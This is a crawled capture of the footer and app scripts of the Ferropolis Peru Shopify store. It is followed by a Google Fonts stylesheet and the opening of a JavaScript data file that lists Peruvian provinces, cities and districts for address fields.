                      <span class="svg-wrapper"><svg xmlns="http://www.w3.org/2000/svg" fill="none" class="icon icon-arrow" viewBox="0 0 14 10"><path fill="currentColor" fill-rule="evenodd" d="M8.537.808a.5.5 0 0 1 .817-.162l4 4a.5.5 0 0 1 0 .708l-4 4a.5.5 0 1 1-.708-.708L11.793 5.5H1a.5.5 0 0 1 0-1h10.793L8.646 1.354a.5.5 0 0 1-.109-.546" clip-rule="evenodd"/></svg>
</span>
                    </button>
                  </div></div></form></div>

<ul class="list-unstyled list-social footer__list-social" role="list"><li class="list-social__item">
      <a href="https://www.facebook.com/ferropolis.peru" class="link list-social__link">
        <span class="svg-wrapper"><svg class="icon icon-facebook" viewBox="0 0 20 20"><path fill="currentColor" d="M18 10.049C18 5.603 14.419 2 10 2s-8 3.603-8 8.049C2 14.067 4.925 17.396 8.75 18v-5.624H6.719v-2.328h2.03V8.275c0-2.017 1.195-3.132 3.023-3.132.874 0 1.79.158 1.79.158v1.98h-1.009c-.994 0-1.303.621-1.303 1.258v1.51h2.219l-.355 2.326H11.25V18c3.825-.604 6.75-3.933 6.75-7.951"/></svg>
</span>
        <span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@ferropolisperucentroferret4047" class="link list-social__link">
        <span class="svg-wrapper"><svg class="icon icon-youtube" viewBox="0 0 20 20"><path fill="currentColor" d="M18.16 5.87c.34 1.309.34 4.08.34 4.08s0 2.771-.34 4.08a2.13 2.13 0 0 1-1.53 1.53c-1.309.34-6.63.34-6.63.34s-5.321 0-6.63-.34a2.13 2.13 0 0 1-1.53-1.53c-.34-1.309-.34-4.08-.34-4.08s0-2.771.34-4.08a2.17 2.17 0 0 1 1.53-1.53C4.679 4 10 4 10 4s5.321 0 6.63.34a2.17 2.17 0 0 1 1.53 1.53M8.3 12.5l4.42-2.55L8.3 7.4z"/></svg>
</span>
        <span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@ferropolisperu.com?is_from_webapp=1&sender_device=pc" class="link list-social__link">
        <span class="svg-wrapper"><svg class="icon icon-tiktok" viewBox="0 0 20 20"><path fill="currentColor" d="M10.511 1.705h2.74s-.157 3.51 3.795 3.768v2.711s-2.114.129-3.796-1.158l.028 5.606A5.073 5.073 0 1 1 8.213 7.56h.708v2.785a2.298 2.298 0 1 0 1.618 2.205z"/></svg>
</span>
        <span class="visually-hidden">TikTok</span>
      </a>
    </li></ul>
</div>
      </div><div
    class="footer__content-bottom scroll-trigger animate--slide-in"
    
      data-cascade
    
  >
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2025, <a href="/" title="">Ferropolis PERU</a></small>
        <small class="copyright__content"><a target="_blank" rel="nofollow" href="http://es.shopify.com/?utm_campaign=poweredby&amp;utm_medium=shopify&amp;utm_source=onlinestore">Tecnología de Shopify</a></small><ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.ferropolis.pe';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`,
      };

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      };

      window.quickOrderListStrings = {
        itemsAdded: `[quantity] artículos agregados`,
        itemAdded: `[quantity] artículo agregado`,
        itemsRemoved: `[quantity] artículos eliminados`,
        itemRemoved: `[quantity] artículo eliminado`,
        viewCart: `Ver carrito`,
        each: `[money]/unidad`,
        min_error: `Este artículo tiene un mínimo de [min].`,
        max_error: `Este artículo tiene un máximo de [max].`,
        step_error: `Solo puedes agregar este artículo en incrementos de [step]`,
      };

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
        recipientFormExpanded: `Formulario del destinatario de la tarjeta de regalo expandido`,
        recipientFormCollapsed: `Formulario del destinatario de tarjeta de regalo contraído`,
        countrySelectorSearchCount: `[count] países o regiones encontrados`,
      };
    </script><script src="//www.ferropolis.pe/cdn/shop/t/17/assets/predictive-search.js?v=57209189334897115771752420418" defer="defer"></script><div id="shopify-block-ARjVicGFWZlR2eEcxc__8208493610395315515" class="shopify-block shopify-app-block"><div></div>


</div><div id="shopify-block-AbXlxMFBiZSt3TUI4V__17198465164502963513" class="shopify-block shopify-app-block">
<link rel="stylesheet" href="https://release.insurance-widget-prod.pages.dev/ins-theme-app.css" media="print" onload="this.media='all'" data-insurance-tag="load-theme-app-css">

<script defer="defer" src="https://release.insurance-widget-prod.pages.dev/ins-theme-app.js" type="text/javascript"></script>


</div><div id="shopify-block-AU3c3YTVGQThSV21sT__5182184951224911228" class="shopify-block shopify-app-block">


<script type="text/javascript">
  try {
    window.RapidSearchSettings = {"last_import":"2024-03-07T14:15:54.037Z","expiration_date":"2023-10-12T22:00:00.000Z","autocomplete_price_layout":"vertical","autocomplete_image_size":60,"badge_settings_auto":{"discount_badge":{"enabled":true},"new_badge":{"enabled":true,"threshold":30},"results_page_discount_badge":{"enabled":true},"results_page_new_badge":{"enabled":true,"threshold":30},"stock_status":"instock"},"currency_format":{"PEN":"\u003cspan class=money\u003eS\/. {{amount}}\u003c\/span\u003e","default":"\u003cspan class=money\u003eS\/. {{amount}}\u003c\/span\u003e"},"current_plan":"shopify_trial","data_index":"","default_currency":"PEN","default_customer_group_id":0,"default_domain":"https:\/\/www.ferropolis.pe","default_language":"es","enabled":true,"enabled_languages":["es"],"enabled_resultpage":true,"fuzzy_search":true,"hide_prices_loggedout":false,"in_stock_only":false,"install_date":"2023-09-29T05:04:46.706Z","language":"","limit_exceeded":false,"mobile_optimized":true,"multiple_languages":false,"out_of_stock_show_addtocart":true,"out_of_stock_show_notify":false,"plan_name":"professional","posthog_admin_session_id":"019a78d3-1538-7b74-9d31-775aa3b20458","resultpage_filters":[{"id":"category","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"product_type","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"price","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"brand","title":"","enabled":true,"type":"default","appearance":"text"},{"id":"tags","title":"Etiqueta","enabled":false,"type":"tag","appearance":"text","settings":{"mode":"show_all","values":[]}},{"id":"availability","title":"","enabled":true,"type":"default","appearance":"text"},{"appearance":"text","id":"Tamaño","title":"","enabled":true,"type":"attribute"},{"appearance":"swatch","id":"Color","title":"","enabled":true,"type":"attribute"}],"resultpage_hide_parent_products":false,"resultpage_id":105459384538,"resultpage_mobile_optimized":false,"resultpage_pagination_type":"infinite_loading","resultpage_price_display_mode":"only_gross","resultpage_product_image_height":"","resultpage_product_image_width":"","resultpage_snapshot_alignment":"left","resultpage_snapshot_order":["image","name","price"],"resultpage_url":"pages\/rapid-search-results","show_child_data":true,"search_subcategory":false,"shopify_public_settings":{"csb_migrated":true,"csb_selectors_metafield_id":24925542383834,"theme_settings":{"131309469914":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2022-03-03T16:34:42.000Z","name":"Supply","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":131309469914,"theme_store_id":679,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T11:11:42.375Z"},"131311829210":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2022-03-03T18:43:29.000Z","name":"Copia de Supply","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":131311829210,"theme_store_id":679,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T11:11:45.554Z"},"136536064218":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2022-11-02T05:20:46.000Z","name":"Copia de Supply","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":136536064218,"theme_store_id":679,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T11:11:48.923Z"},"144261120218":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"created_at":"2024-08-04T15:05:32.000Z","name":"Copia de Supply","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":144261120218,"theme_store_id":679,"theme_version":1,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T11:11:52.111Z"},"148341752026":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"created_at":"2025-01-24T19:46:33.000Z","name":"Trade","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":148341752026,"theme_store_id":2699,"theme_version":2,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"assets_updated":"2025-05-22T11:12:02.257Z"},"151593025754":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-06T07:51:22.000Z","name":"lhtshop-home1","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":151593025754,"theme_store_id":null,"theme_version":1,"assets_updated":"2025-06-06T07:52:12.092Z"},"151593058522":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-06T07:51:33.000Z","name":"lhtshop-home2","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":151593058522,"theme_store_id":null,"theme_version":1,"assets_updated":"2025-06-06T07:52:22.368Z"},"151593091290":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-06T07:51:40.000Z","name":"lhtshop-home3","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":151593091290,"theme_store_id":null,"theme_version":1,"assets_updated":"2025-06-06T07:52:31.936Z"},"151593124058":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-06T07:51:47.000Z","name":"lhtshop-home4","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":151593124058,"theme_store_id":null,"theme_version":1,"assets_updated":"2025-06-06T07:52:41.886Z"},"151593156826":{"collection_liquid_file":"templates\/collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-06-06T07:51:54.000Z","name":"lhtshop-home5","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":151593156826,"theme_store_id":null,"theme_version":1,"assets_updated":"2025-06-06T07:52:51.465Z"},"152315101402":{"collection_liquid_file":"sections\/main-collection.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-07-04T20:53:52.000Z","name":"Horizon","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":152315101402,"theme_store_id":2481,"theme_version":2,"assets_updated":"2025-07-04T20:55:09.313Z"},"152365367514":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-07-06T23:20:28.000Z","name":"Trade","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":152365367514,"theme_store_id":2699,"theme_version":2,"assets_updated":"2025-07-06T23:21:16.019Z"},"152366252250":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-07-07T00:11:34.000Z","name":"Trade","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":152366252250,"theme_store_id":2699,"theme_version":2,"assets_updated":"2025-07-07T00:12:15.252Z"},"152567251162":{"collection_liquid_file":"sections\/main-collection-product-grid.liquid","collection_page_enabled":false,"colors":{"results_page":{"product_original_price":"#8F8F8F","product_original_price_hover":"#8F8F8F","product_price":"#E52548","product_price_hover":"#E52548","product_title":"#555555","product_title_hover":"#555555"}},"created_at":"2025-07-13T15:26:47.000Z","name":"Trade","pagination_type":"infinite_loading","product_card_content_alignment":"left","product_card_design":"","product_card_order":["image","name","price"],"products_per_row":3,"rows_per_page":4,"search_liquid_file":"sections\/main-search.liquid","search_results_page_enabled":true,"search_results_page_search_bar_visibility":"show_always","theme_id":152567251162,"theme_store_id":null,"theme_version":2,"assets_updated":"2025-07-13T15:28:13.577Z"}},"storefront_access_token":"b62ba482bdc1039b28b2b48c3cf31e26"},"shop_owner":"Ferropolis Peru","show_autocomplete_manufacturer":"hidden","show_autocomplete_sku":false,"show_child_products":false,"show_horizontal_category_menu":true,"show_horizontal_category_menu_images":true,"show_layerbox":false,"show_original_price":true,"show_parent_categories":false,"show_results_heading":{"desktop":false,"mobile":false},"sorting_function":"","sticky_widget":{"enabled":"never","position":"bottom_left"},"texts":{},"theme":{"id":152567251162,"name":"Trade","theme_store_id":null,"shopifyThemeVersion":2},"two_column_layout":true,"webshop_engine":"shopify","weights":{"attributes":1,"description":1,"manufacturer":1,"metafields":0,"model":5,"parameters":1,"product_name":5,"product_type":5,"short_description":1,"sku":5,"tags":5},"whitelabel":false,"color_family":{"Beige":{"colors":["beige","blanco antiguo","concha","marfil","lienzo"],"familyColor":"#F5F5DC","familyName":"Beige"},"Black":{"colors":["negro"],"familyColor":"#000000","familyName":"Negro"},"Blue":{"colors":["azul","azul claro","azul medio","azul oscuro","azul medianoche","azul acero","azul acero claro","azul cielo","azul cielo claro","azul cielo oscuro ","azul cadete","azul cobalto","azul real","azul marino"],"familyColor":"#0000FF","familyName":"Azul"},"Brown":{"colors":["marrón","marrón arena","marrón ecuestre","crema","chocolate","castaño","auburn","bronceado","trigo"],"familyColor":"#A52A2A","familyName":"Marrón"},"Cyan":{"colors":["cian","cian claro","cian oscuro","turquesa","turquesa oscuro","turquesa claro","azul aguamarina","azul cielo","menta"],"familyColor":"#00FFFF","familyName":"Cian"},"Gold":{"colors":["oro"],"familyColor":"#FFD700","familyName":"Oro"},"Gray":{"colors":["gris","gris claro","gris oscuro","gris pizarra","gris pizarra claro","gris pizarra oscuro","plata"],"familyColor":"#808080","familyName":"Gris"},"Green":{"colors":["verde","verde claro","verde oscuro","lima","verde lima","verde mar","aguamarina","verde oliva","verde hierba","verde pálido"],"familyColor":"#008000","familyName":"Verde"},"Orange":{"colors":["naranja","naranja oscuro","coral","amarillo tomate"],"familyColor":"#FFA500","familyName":"Naranja"},"Pink":{"colors":["rosa","rosa claro","rosa neón","rosa oscuro"],"familyColor":"#FFC0CB","familyName":"Rosado"},"Purple":{"colors":["púrpura","púrpura medio","magenta","magenta oscuro","violeta","violeta oscuro","violeta azul","violeta pálido","azul pizarra","lavanda","ciruela","índigo"],"familyColor":"#800080","familyName":"Violeta"},"Red":{"colors":["rojo","rojo oscuro","rojo indio","salmón","salmón claro","salmón oscuro","coral claro","carmesí","rojo ladrillo","escarlata"],"familyColor":"#FF0000","familyName":"Rojo"},"White":{"colors":["blanco","blanco ahumado"],"familyColor":"#FFFFFF","familyName":"Blanco"},"Yellow":{"colors":["amarillo","amarillo claro","amarillo limón"],"familyColor":"#FFFF00","familyName":"Amarillo"},"others":{"colors":["plomo","marron","cedro","rosado"],"familyColor":"#ffffff","familyName":"Otro"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019afd9f-ddf4-742f-8f77-a14897c04b73/rapid-search-279/assets/resultpage.js?shop=ferropolis-tienda.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019afd9f-ddf4-742f-8f77-a14897c04b73/rapid-search-279/assets/resultpage.js?shop=ferropolis-tienda.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=ferropolis-tienda.myshopify.com"
></script>




</div></body>
</html>


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://fonts.googleapis.com/css2?family=Public+Sans:ital,wght@0,100..900;1,100..900&display=swap
body_size: 241
content:
/* vietnamese */
@font-face {
  font-family: 'Public Sans';
  font-style: italic;
  font-weight: 100 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/publicsans/v21/ijwTs572Xtc6ZYQws9YVwnNDTJPax8s3JimW3w.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Public Sans';
  font-style: italic;
  font-weight: 100 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/publicsans/v21/ijwTs572Xtc6ZYQws9YVwnNDTJLax8s3JimW3w.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Public Sans';
  font-style: italic;
  font-weight: 100 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/publicsans/v21/ijwTs572Xtc6ZYQws9YVwnNDTJzax8s3Jik.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* vietnamese */
@font-face {
  font-family: 'Public Sans';
  font-style: normal;
  font-weight: 100 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/publicsans/v21/ijwRs572Xtc6ZYQws9YVwnNJfJ7QwOk1Fig.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Public Sans';
  font-style: normal;
  font-weight: 100 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/publicsans/v21/ijwRs572Xtc6ZYQws9YVwnNIfJ7QwOk1Fig.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Public Sans';
  font-style: normal;
  font-weight: 100 900;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/publicsans/v21/ijwRs572Xtc6ZYQws9YVwnNGfJ7QwOk1.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: text/javascript
request_url: https://releasit-coverages.s3.eu-west-3.amazonaws.com/COVR-GN-PE.min.js
body_size: 99853
content:
var RSI_COVR_GN_PE = {
    "id": "GN-PE",
    "countryCode": "PE",
    "levels": 3,
    "fields": [
        {
            "replacesTypes": [
                "province",
                "province_country_field"
            ]
        },
        {
            "replacesTypes": [
                "city"
            ]
        },
        {
            "replacesTypes": [
                "civic_number"
            ]
        }
    ],
    "provinces": [
        {
            "label": "Amazonas",
            "code": "PE-AMA",
            "id": "PE-AMA",
            "cities": [
                {
                    "label": "Bagua",
                    "zipCodes": [
                        "Bagua",
                        "Aramango",
                        "Copallin",
                        "El Parco",
                        "Imaza",
                        "La Peca"
                    ]
                },
                {
                    "label": "Bongara",
                    "zipCodes": [
                        "Chisquilla",
                        "Churuja",
                        "Corosha",
                        "Cuispes",
                        "Florida",
                        "Jazan",
                        "Jumbilla",
                        "Recta",
                        "San Carlos",
                        "Shipasbamba",
                        "Valera",
                        "Yambrasbamba"
                    ]
                },
                {
                    "label": "Chachapoyas",
                    "zipCodes": [
                        "Asunción",
                        "Balsas",
                        "Chachapoyas",
                        "Cheto",
                        "Chiliquin",
                        "Chuquibamba",
                        "Granada",
                        "Huancas",
                        "La Jalca",
                        "Leimebamba",
                        "Levanto",
                        "Magdalena",
                        "Mariscal Castilla",
                        "Molinopampa",
                        "Montevideo",
                        "Olleros",
                        "Quinialca",
                        "San Francisco de Daguas",
                        "San Isidro de Maino",
                        "Soloco",
                        "Sonche"
                    ]
                },
                {
                    "label": "Condorcanqui",
                    "zipCodes": [
                        "El Cenepa",
                        "Nieva",
                        "Rio Santiago"
                    ]
                },
                {
                    "label": "Luya",
                    "zipCodes": [
                        "Camporredondo",
                        "Cocobamba",
                        "Colcamar",
                        "Conila",
                        "Inguilpata",
                        "Lamud",
                        "Longuita",
                        "Lonya Chico",
                        "Luya",
                        "Luya Viejo",
                        "Maria",
                        "Ocalli",
                        "Ocumal",
                        "Pisuquia",
                        "Providencia",
                        "San Cristobal",
                        "San Francisco del Yeso",
                        "San Jeronimo",
                        "San Juan de Lopecancha",
                        "Santa Catalina",
                        "Santo Tomas",
                        "Tinto",
                        "Trita"
                    ]
                },
                {
                    "label": "Rodriguez de Mendoza",
                    "zipCodes": [
                        "Chirimoto",
                        "Cochamal",
                        "Huambo",
                        "Limabamba",
                        "Longar",
                        "Mariscal Benavides",
                        "Milpuc",
                        "Omia",
                        "San Nicolas",
                        "Santa Rosa",
                        "Totora",
                        "Vista Alegre"
                    ]
                },
                {
                    "label": "Utcubamba",
                    "zipCodes": [
                        "Bagua Grande",
                        "Cajaruro",
                        "Cumba",
                        "El Milagro",
                        "Jamalca",
                        "Lonya Grande",
                        "Yamon"
                    ]
                }
            ]
        },
        {
            "label": "Ancash",
            "code": "PE-ANC",
            "id": "PE-ANC",
            "cities": [
                {
                    "label": "Aija",
                    "zipCodes": [
                        "Aija",
                        "Coris",
                        "Huacllan",
                        "La Merced",
                        "Succha"
                    ]
                },
                {
                    "label": "Antonio Raymondi",
                    "zipCodes": [
                        "Aczo",
                        "Chaccho",
                        "Chingas",
                        "Llamellin",
                        "Mirgas",
                        "San Juan de Rontoy"
                    ]
                },
                {
                    "label": "Asuncion",
                    "zipCodes": [
                        "Acochaca",
                        "Chacas"
                    ]
                },
                {
                    "label": "Bolognesi",
                    "zipCodes": [
                        "Abelardo Pardo Lezameta",
                        "Antonio Raymondi",
                        "Aquia",
                        "Cajacay",
                        "Canis",
                        "Chiquian",
                        "Colquioc",
                        "Huallanca",
                        "Huasta",
                        "Huayllacayan",
                        "La Primavera",
                        "Mangas",
                        "Pacllon",
                        "San Miguel de Corpanqui",
                        "Ticllos"
                    ]
                },
                {
                    "label": "Carhuaz",
                    "zipCodes": [
                        "Acopampa",
                        "Amashca",
                        "Anta",
                        "Ataquero",
                        "Carhuaz",
                        "Marcara",
                        "Pariahuanca",
                        "San Miguel de Aco",
                        "Shilla",
                        "Tinco",
                        "Yungar"
                    ]
                },
                {
                    "label": "Carlos Fermin Fitzcarrald",
                    "zipCodes": [
                        "San Luis",
                        "San Nicolas",
                        "Yauya"
                    ]
                },
                {
                    "label": "Casma",
                    "zipCodes": [
                        "Buena Vista Alta",
                        "Casma",
                        "Comandante Noel",
                        "Yautan"
                    ]
                },
                {
                    "label": "Corongo",
                    "zipCodes": [
                        "Aco",
                        "Bambas",
                        "Corongo",
                        "Cusca",
                        "La Pampa",
                        "Yanac",
                        "Yupan"
                    ]
                },
                {
                    "label": "Huaraz",
                    "zipCodes": [
                        "Cochabamba",
                        "Colcabamba",
                        "Huanchay",
                        "Huaraz",
                        "Independencia",
                        "Jangas",
                        "La Libertad",
                        "Olleros",
                        "Pampas",
                        "Pariacoto",
                        "Pira",
                        "Tarica"
                    ]
                },
                {
                    "label": "Huari",
                    "zipCodes": [
                        "Huachis",
                        "Anra",
                        "Cajay",
                        "Chavin de Huantar",
                        "Huacachi",
                        "Huacchis",
                        "Huantar",
                        "Huari",
                        "Masin",
                        "Paucas",
                        "Ponto",
                        "Rahuapampa",
                        "Rapayan",
                        "San Marcos",
                        "San Pedro de Chana",
                        "Uco"
                    ]
                },
                {
                    "label": "Huarmey",
                    "zipCodes": [
                        "Cochapeti",
                        "Culebras",
                        "Huarmey",
                        "Huayan",
                        "Malvas"
                    ]
                },
                {
                    "label": "Huaylas",
                    "zipCodes": [
                        "Caraz",
                        "Huallanca",
                        "Huata",
                        "Huaylas",
                        "Mato",
